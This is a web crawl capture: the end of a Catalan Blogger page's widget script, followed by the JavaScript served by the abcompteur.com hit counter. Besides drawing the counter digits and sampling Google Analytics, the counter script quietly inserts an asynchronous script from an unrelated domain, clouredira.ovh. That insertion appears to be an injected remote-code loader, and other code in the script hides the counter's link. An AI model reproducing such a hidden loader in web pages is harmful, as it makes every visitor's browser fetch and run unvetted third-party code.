_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebartop', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebartop', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebartop', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text3', 'sidebartop', document.getElementById('Text3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebartop', document.getElementById('BlogList1'), {'numItemsToShow': 10, 'totalItems': 24}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text4', 'sidebar', document.getElementById('Text4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'sidebar', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList6', 'sidebar', document.getElementById('LinkList6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'sidebar', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList5', 'sidebar', document.getElementById('LinkList5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'S\x27est\xe0 carregant\x26hellip;'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abcompteur.com/cpt/?code=6/7/10200/8/1&ID=554531
body_size: 470
content:
document.write('<a href="http://www.abcompteur.com/?554531" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/7/3.gif" border="0" alt="3">');document.write('<img src="http://script.abcompteur.com/digit/7/3.gif" border="0" alt="3">');document.write('<img src="http://script.abcompteur.com/digit/7/7.gif" border="0" alt="7">');document.write('<img src="http://script.abcompteur.com/digit/7/7.gif" border="0" alt="7">');document.write('<img src="http://script.abcompteur.com/digit/7/6.gif" border="0" alt="6">');document.write('<img src="http://script.abcompteur.com/digit/7/4.gif" border="0" alt="4">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

